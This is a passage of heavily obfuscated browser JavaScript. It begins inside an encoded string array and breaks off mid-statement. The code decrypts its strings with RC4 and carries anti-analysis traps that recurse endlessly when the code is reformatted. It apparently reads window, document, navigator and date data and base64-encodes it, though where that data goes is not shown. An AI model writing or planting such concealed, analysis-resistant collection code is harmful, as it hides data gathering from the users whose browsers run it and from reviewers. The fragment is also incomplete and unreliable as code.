\x45\x63\x4f\x4d\x77\x72\x45\x41\x77\x6f\x4a\x79\x77\x35\x6c\x6c\x50\x73\x4f\x59\x64\x46\x4a\x73\x77\x36\x4c\x43\x67\x73\x4f\x69\x62\x73\x4f\x30\x51\x45\x2f\x44\x72\x69\x4a\x30\x42\x30\x37\x44\x71\x4d\x4f\x31\x62\x73\x4f\x59\x47\x63\x4b\x68','\x4f\x4d\x4f\x42\x65\x67\x3d\x3d','\x77\x71\x72\x43\x71\x53\x5a\x55\x77\x72\x70\x68','\x4c\x63\x4f\x53\x77\x34\x6f\x63\x56\x41\x30\x3d','\x63\x38\x4b\x45\x77\x70\x55\x3d','\x64\x47\x2f\x44\x74\x38\x4b\x47\x77\x37\x54\x44\x70\x6a\x55\x68\x77\x72\x6b\x3d','\x77\x35\x50\x43\x72\x38\x4f\x41\x77\x37\x44\x44\x72\x52\x34\x3d','\x59\x73\x4f\x37\x77\x36\x59\x3d','\x45\x41\x6a\x44\x72\x51\x3d\x3d','\x77\x36\x4c\x43\x71\x73\x4f\x46\x77\x71\x50\x43\x6f\x51\x3d\x3d','\x77\x6f\x6a\x44\x70\x73\x4f\x4a\x77\x37\x39\x44\x77\x36\x55\x3d','\x55\x67\x7a\x43\x68\x48\x2f\x44\x6f\x38\x4b\x75','\x77\x72\x5a\x4a\x64\x58\x48\x44\x76\x44\x34\x3d','\x5a\x6b\x33\x44\x6d\x51\x3d\x3d','\x50\x47\x66\x44\x73\x73\x4b\x50\x77\x36\x48\x44\x71\x67\x3d\x3d','\x57\x43\x66\x44\x6c\x52\x6b\x45','\x77\x35\x39\x6c\x77\x70\x73\x3d','\x77\x71\x78\x78\x51\x51\x3d\x3d','\x61\x73\x4f\x4e\x77\x37\x64\x65\x77\x6f\x7a\x44\x72\x78\x6a\x44\x73\x43\x41\x3d','\x4d\x4d\x4f\x4b\x48\x6b\x62\x43\x76\x73\x4f\x57','\x77\x70\x72\x44\x72\x6e\x38\x3d','\x77\x72\x35\x35\x55\x73\x4f\x6a\x77\x34\x30\x54\x77\x6f\x58\x44\x6b\x79\x33\x43\x75\x51\x3d\x3d','\x65\x6e\x46\x78','\x45\x48\x51\x35\x45\x73\x4b\x65\x64\x51\x3d\x3d','\x64\x73\x4f\x63\x51\x41\x3d\x3d','\x57\x67\x42\x54','\x77\x6f\x4c\x43\x70\x4d\x4f\x62\x77\x37\x76\x44\x74\x51\x3d\x3d','\x62\x57\x54\x44\x76\x63\x4b\x45\x77\x36\x62\x44\x70\x77\x3d\x3d','\x56\x38\x4f\x48\x4e\x67\x3d\x3d','\x43\x41\x76\x43\x6b\x67\x3d\x3d','\x77\x72\x54\x43\x6c\x6d\x67\x46\x53\x56\x6e\x44\x72\x58\x59\x3d','\x77\x72\x50\x43\x75\x38\x4f\x5a\x77\x72\x48\x43\x73\x4d\x4b\x46','\x77\x6f\x2f\x44\x6d\x73\x4f\x70','\x77\x34\x39\x75\x77\x71\x6b\x3d','\x43\x38\x4b\x67\x77\x70\x58\x43\x6e\x67\x50\x44\x74\x4d\x4b\x5a\x44\x63\x4b\x79\x77\x36\x38\x53\x53\x77\x2f\x44\x75\x73\x4b\x56\x57\x77\x3d\x3d','\x5a\x38\x4b\x55\x77\x72\x55\x5a\x57\x33\x4d\x3d','\x77\x34\x31\x58\x77\x34\x38\x3d','\x77\x72\x54\x43\x6d\x45\x4d\x3d','\x77\x34\x74\x58\x48\x67\x3d\x3d','\x58\x38\x4f\x37\x77\x71\x76\x43\x72\x54\x54\x44\x73\x4d\x4f\x6a\x62\x6b\x44\x44\x71\x48\x30\x6e\x77\x35\x62\x43\x74\x4d\x4f\x61\x51\x4d\x4b\x66','\x77\x37\x49\x79\x77\x71\x67\x43\x77\x35\x6a\x44\x73\x77\x74\x6f\x4e\x41\x3d\x3d','\x64\x7a\x39\x6b\x77\x6f\x39\x51','\x42\x4d\x4b\x75\x4d\x51\x3d\x3d','\x55\x53\x6c\x33\x53\x4d\x4b\x48\x77\x34\x34\x3d','\x63\x38\x4f\x47\x77\x37\x31\x63\x77\x70\x37\x44\x72\x67\x3d\x3d','\x53\x47\x39\x52','\x77\x36\x31\x70\x77\x72\x67\x3d','\x42\x38\x4b\x32\x77\x6f\x41\x45\x77\x34\x48\x43\x69\x78\x44\x43\x70\x4d\x4f\x5a\x63\x44\x45\x3d','\x77\x6f\x33\x44\x6a\x6b\x41\x6d\x50\x68\x62\x43\x6d\x77\x3d\x3d','\x5a\x63\x4f\x6a\x63\x32\x70\x63\x77\x72\x30\x3d','\x77\x34\x6c\x70\x62\x41\x3d\x3d','\x77\x35\x78\x79\x4a\x41\x3d\x3d','\x77\x72\x31\x48\x53\x51\x3d\x3d','\x77\x35\x5a\x69\x77\x37\x54\x44\x68\x38\x4b\x72\x77\x70\x37\x43\x72\x63\x4b\x55\x77\x70\x51\x6d\x48\x51\x48\x44\x73\x4d\x4b\x55\x77\x36\x6e\x44\x6c\x63\x4b\x42\x77\x35\x30\x57\x77\x36\x76\x44\x6b\x51\x3d\x3d','\x77\x71\x45\x6c\x77\x34\x6b\x3d','\x54\x53\x42\x73\x53\x4d\x4b\x61\x77\x34\x6a\x44\x67\x73\x4f\x47\x47\x79\x48\x43\x6c\x31\x6b\x68\x51\x30\x33\x44\x6f\x42\x6f\x5a\x77\x71\x50\x44\x6f\x41\x4c\x43\x73\x38\x4b\x65\x77\x71\x48\x44\x73\x38\x4b\x31','\x77\x35\x48\x43\x76\x41\x38\x37\x77\x72\x35\x54','\x52\x73\x4b\x6d\x77\x34\x55\x66\x77\x70\x7a\x43\x6d\x58\x7a\x43\x76\x63\x4b\x54','\x58\x4d\x4f\x6e\x77\x72\x4c\x43\x6f\x79\x6b\x3d','\x4f\x73\x4f\x47\x48\x45\x54\x43\x70\x4d\x4f\x66\x77\x34\x38\x72','\x77\x71\x41\x44\x77\x37\x34\x3d','\x77\x72\x44\x43\x6c\x55\x34\x57\x55\x6c\x37\x44\x73\x41\x3d\x3d','\x56\x38\x4b\x4e\x77\x36\x7a\x43\x6d\x38\x4b\x4d\x43\x38\x4b\x4f\x77\x36\x77\x32','\x55\x63\x4b\x6f\x77\x71\x59\x3d','\x64\x43\x4e\x39\x77\x6f\x46\x4e\x77\x35\x48\x44\x68\x38\x4f\x6c\x77\x6f\x4d\x72\x77\x35\x72\x44\x73\x57\x76\x43\x74\x56\x6e\x44\x71\x63\x4b\x38\x57\x32\x76\x43\x67\x4d\x4b\x4a\x77\x34\x55\x57\x58\x4d\x4f\x61\x77\x37\x2f\x44\x67\x78\x39\x6d\x77\x35\x50\x44\x70\x67\x4c\x43\x6e\x4d\x4f\x42','\x4d\x38\x4f\x66\x49\x67\x3d\x3d','\x41\x41\x76\x44\x6e\x46\x50\x43\x70\x63\x4b\x46\x46\x67\x3d\x3d','\x77\x72\x44\x43\x6a\x45\x67\x5a','\x77\x34\x78\x77\x77\x71\x34\x3d','\x53\x38\x4f\x2f\x48\x45\x2f\x43\x6e\x4d\x4b\x72\x42\x4d\x4f\x54\x59\x51\x3d\x3d','\x77\x72\x6e\x43\x74\x38\x4f\x62\x77\x72\x50\x43\x71\x73\x4b\x4d\x54\x42\x62\x44\x73\x63\x4b\x34\x42\x77\x2f\x43\x6e\x73\x4b\x61\x77\x37\x54\x44\x68\x38\x4f\x79\x77\x37\x6f\x56\x65\x4d\x4f\x56','\x77\x37\x4c\x43\x73\x4d\x4f\x4d','\x77\x72\x54\x43\x73\x63\x4b\x2b\x4c\x38\x4b\x72','\x77\x36\x39\x70\x55\x73\x4f\x67\x77\x35\x77\x64','\x77\x70\x37\x43\x72\x73\x4f\x73\x77\x35\x76\x43\x76\x51\x3d\x3d','\x77\x72\x59\x68\x77\x36\x73\x3d','\x61\x69\x41\x6f\x77\x6f\x4e\x63\x77\x34\x76\x44\x76\x63\x4f\x75\x77\x6f\x38\x32\x77\x6f\x6a\x44\x72\x77\x3d\x3d','\x77\x70\x52\x77\x4f\x6d\x73\x63\x77\x70\x4c\x44\x75\x67\x3d\x3d','\x61\x63\x4f\x31\x77\x72\x50\x44\x73\x38\x4f\x48\x56\x51\x3d\x3d','\x64\x6c\x4e\x4a','\x77\x35\x70\x52\x77\x72\x34\x54\x77\x70\x77\x41\x77\x6f\x72\x44\x6b\x4d\x4b\x67\x57\x33\x50\x43\x70\x6b\x7a\x43\x6b\x42\x6e\x43\x6c\x68\x66\x43\x69\x56\x70\x52\x45\x43\x30\x42\x77\x71\x41\x35\x77\x36\x78\x7a\x49\x52\x64\x33\x77\x72\x6e\x43\x73\x73\x4f\x41\x77\x35\x77\x6e\x77\x72\x63\x3d','\x55\x4d\x4f\x53\x58\x67\x3d\x3d','\x77\x6f\x48\x43\x6c\x63\x4b\x59','\x58\x38\x4f\x37\x77\x71\x76\x43\x72\x54\x54\x44\x73\x4d\x4f\x6a\x62\x6b\x44\x44\x71\x43\x55\x3d','\x77\x70\x74\x72\x4d\x47\x30\x51\x77\x72\x54\x44\x73\x79\x59\x3d','\x58\x51\x78\x43','\x77\x6f\x6e\x43\x75\x38\x4f\x32\x77\x35\x76\x43\x71\x73\x4f\x35\x77\x70\x6f\x63\x4c\x54\x51\x3d','\x77\x72\x58\x43\x69\x6c\x34\x44\x65\x6c\x66\x44\x70\x6e\x2f\x43\x74\x67\x3d\x3d','\x51\x63\x4b\x34\x61\x73\x4b\x62','\x51\x63\x4b\x38\x65\x38\x4b\x44\x77\x37\x2f\x43\x75\x51\x3d\x3d'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x29c69f={'\x68\x66\x41':function _0x15def4(_0x103faa,_0x38b0d5){return _0x103faa(_0x38b0d5);},'\x6c\x6f\x6c':function _0x83ed78(_0x13dc0e,_0x4d7f6c){return _0x13dc0e<_0x4d7f6c;},'\x41\x67\x4d':function _0x152b73(_0x524c8c){return _0x524c8c();},'\x6e\x48\x4d':function _0x20fd8b(_0x1998d1,_0xee090a){return _0x1998d1!==_0xee090a;},'\x75\x67\x57':function _0x93d0e0(_0x599e80,_0xd18787){return _0x599e80===_0xd18787;},'\x77\x4c\x78':function _0x28c0c9(_0xed79d2,_0x19b545){return _0xed79d2%_0x19b545;},'\x6f\x50\x68':function _0x31afaf(_0x38d1c3,_0x31fef1){return _0x38d1c3>_0x31fef1;},'\x67\x4c\x6c':function _0x10f456(_0x1cfe50,_0x1e3d11){return _0x1cfe50-_0x1e3d11;},'\x4b\x65\x6b':function _0x5cacc6(_0x4f1b2e,_0x287ab7){return _0x4f1b2e==_0x287ab7;},'\x6e\x76\x4d':function _0x1b5297(_0x44fc1a,_0xe847bb){return _0x44fc1a(_0xe847bb);},'\x72\x6b\x71':function _0x45c403(_0x13d071,_0x2ec0cf){return _0x13d071==_0x2ec0cf;},'\x70\x54\x52':function _0x47f195(_0x425f32,_0x10c209){return _0x425f32(_0x10c209);},'\x55\x51\x68':function _0x334ed2(_0x48865e,_0x21963a){return _0x48865e==_0x21963a;},'\x4b\x57\x42':function _0x32c90f(_0x23d61d,_0x2b08c8){return _0x23d61d+_0x2b08c8;},'\x49\x50\x51':function _0x5585a2(_0x590fad,_0xbd78d1){return _0x590fad+_0xbd78d1;}};var _0x538c32=this[_0xcb95('0x0', '\x4b\x25\x5b\x72')];var _0x179b58=_0x538c32[_0xcb95('0x1', '\x44\x50\x56\x4e')];var _0x2d24ca='';var _0x4a9192='';if(_0x29c69f[_0xcb95('0x2', '\x6d\x30\x6f\x69')](typeof _0x538c32[_0xcb95('0x3', '\x6f\x47\x40\x4f')],_0xcb95('0x4', '\x5a\x44\x65\x33'))){_0x2d24ca=_0x538c32[_0xcb95('0x5', '\x56\x51\x30\x48')];_0x4a9192=_0x2d24ca[_0xcb95('0x6', '\x46\x39\x39\x66')];}var _0x56fac3=_0x538c32[_0xcb95('0x7', '\x52\x44\x62\x24')];var _0x3d00cc=_0x538c32[_0xcb95('0x8', '\x47\x74\x75\x36')];var _0x15047c=new _0x538c32[_0xcb95('0x9', '\x6d\x48\x6e\x65')]()[_0xcb95('0xa', '\x70\x6e\x5a\x4e')]();var _0x2ef562='';function _0x42b56d(_0x45c117){var _0x450ff3={'\x51\x43\x76':function _0x28e3d9(_0x1579c1,_0x2955f4){return _0x1579c1<_0x2955f4;},'\x50\x5a\x57':function _0x27ecd3(_0xdab5e9,_0x32fc27){return _0xdab5e9&_0x32fc27;},'\x79\x62\x74':function _0x557cab(_0x1d26f7,_0x279245){return _0x1d26f7|_0x279245;},'\x4d\x51\x48':function _0x593c27(_0x3bf608,_0x357c92){return _0x3bf608>>_0x357c92;},'\x70\x78\x6c':function _0x10a550(_0x53a6f8,_0x2a3620){return _0x53a6f8&_0x2a3620;},'\x63\x44\x44':function _0x534b76(_0x52d9f5,_0x2a310a){return _0x52d9f5&_0x2a310a;},'\x6f\x56\x48':function _0x23d3b1(_0x3f528e,_0x2a7353){return _0x3f528e&_0x2a7353;},'\x41\x45\x78':function _0x3e9ccb(_0x3c58cc,_0x5a0690){return _0x3c58cc==_0x5a0690;},'\x79\x45\x55':function _0x901fda(_0x378934,_0x57aee0){return _0x378934<<_0x57aee0;},'\x58\x4e\x64':function _0x17133b(_0x4529f3,_0x5a74ad){return _0x4529f3&_0x5a74ad;},'\x44\x57\x73':function _0x1a9499(_0x54903f,_0x3479a0){return _0x54903f<<_0x3479a0;},'\x67\x71\x46':function _0x6f9235(_0x25998f,_0x2fc848){return _0x25998f==_0x2fc848;}};var _0xda99dd=_0xcb95('0xb', '\x46\x39\x39\x66')[_0xcb95('0xc', '\x72\x23\x77\x34')]('\x7c'),_0x427f60=0x0;while(!![]){switch(_0xda99dd[_0x427f60++]){case'\x30':while(_0x450ff3[_0xcb95('0xd', '\x59\x66\x24\x4c')](_0x11765e,_0x1c866d)){var _0x5aaef2=_0xcb95('0xe', '\x72\x57\x64\x58')[_0xcb95('0xf', '\x6e\x6e\x44\x23')]('\x7c'),_0x1dc631=0x0;while(!![]){switch(_0x5aaef2[_0x1dc631++]){case'\x30':_0x30fb7b=_0x450ff3[_0xcb95('0x10', '\x31\x5e\x6c\x67')](_0x45c117[_0xcb95('0x11', '\x58\x72\x33\x59')](_0x11765e++),0xff);continue;case'\x31':_0x4ec01f+=_0x56d32d[_0xcb95('0x12', '\x6f\x47\x40\x4f')](_0x30fb7b>>0x2);continue;case'\x32':_0x4f9637=_0x45c117[_0xcb95('0x13', '\x31\x5e\x6c\x67')](_0x11765e++);continue;case'\x33':_0x4ec01f+=_0x56d32d[_0xcb95('0x14', '\x70\x6e\x5a\x4e')](_0x450ff3[_0xcb95('0x15', '\x54\x31\x4d\x69')](_0x450ff3[_0xcb95('0x16', '\x43\x37\x25\x50')](_0x30fb7b,0x3)<<0x4,_0x450ff3[_0xcb95('0x17', '\x6f\x42\x77\x45')](_0x450ff3[_0xcb95('0x18', '\x44\x50\x56\x4e')](_0x4f9637,0xf0),0x4)));continue;case'\x34':_0x4ec01f+=_0x56d32d[_0xcb95('0x19', '\x4b\x25\x5b\x72')](_0x450ff3[_0xcb95('0x1a', '\x46\x74\x38\x70')](_0x450ff3[_0xcb95('0x1b', '\x58\x63\x37\x74')](_0x4f9637,0xf)<<0x2,_0x450ff3[_0xcb95('0x1c', '\x71\x4c\x41\x40')](_0x30d66b,0xc0)>>0x6));continue;case'\x35':if(_0x450ff3[_0xcb95('0x1d', '\x38\x5d\x77\x65')](_0x11765e,_0x1c866d)){_0x4ec01f+=_0x56d32d[_0xcb95('0x1e', '\x58\x63\x37\x74')](_0x30fb7b>>0x2);_0x4ec01f+=_0x56d32d[_0xcb95('0x1f', '\x38\x5d\x77\x65')](_0x450ff3[_0xcb95('0x20', '\x6a\x4b\x67\x6f')](_0x450ff3[_0xcb95('0x21', '\x31\x5e\x6c\x67')](_0x450ff3[_0xcb95('0x22', '\x32\x59\x38\x4e')](_0x30fb7b,0x3),0x4),_0x450ff3[_0xcb95('0x23', '\x32\x59\x38\x4e')](_0x450ff3[_0xcb95('0x24', '\x57\x69\x6c\x31')](_0x4f9637,0xf0),0x4)));_0x4ec01f+=_0x56d32d[_0xcb95('0x25', '\x6f\x37\x21\x25')](_0x450ff3[_0xcb95('0x26', '\x6f\x56\x26\x64')](_0x450ff3[_0xcb95('0x27', '\x44\x50\x56\x4e')](_0x4f9637,0xf),0x2));_0x4ec01f+='\x3d';break;}continue;case'\x36':_0x4ec01f+=_0x56d32d[_0xcb95('0x12', '\x6f\x47\x40\x4f')](_0x30d66b&0x3f);continue;case'\x37':_0x30d66b=_0x45c117[_0xcb95('0x28', '\x55\x47\x4b\x56')](_0x11765e++);continue;case'\x38':if(_0x450ff3[_0xcb95('0x29', '\x69\x29\x52\x36')](_0x11765e,_0x1c866d)){_0x4ec01f+=_0x56d32d[_0xcb95('0x12', '\x6f\x47\x40\x4f')](_0x450ff3[_0xcb95('0x2a', '\x47\x74\x75\x36')](_0x30fb7b,0x2));_0x4ec01f+=_0x56d32d[_0xcb95('0x2b', '\x5a\x44\x65\x33')](_0x450ff3[_0xcb95('0x2c', '\x6f\x37\x21\x25')](_0x30fb7b&0x3,0x4));_0x4ec01f+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x56d32d=_0xcb95('0x2d', '\x38\x5d\x77\x65');continue;case'\x32':_0x4ec01f='';continue;case'\x33':return _0x4ec01f;continue;case'\x34':_0x1c866d=_0x45c117[_0xcb95('0x2e', '\x46\x74\x38\x70')];continue;case'\x35':_0x11765e=0x0;continue;case'\x36':var _0x30fb7b,_0x4f9637,_0x30d66b;continue;case'\x37':var _0x4ec01f,_0x11765e,_0x1c866d;continue;}break;}}function _0x24edaa(_0x16898d){var _0x3d6e75=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d6e75();return 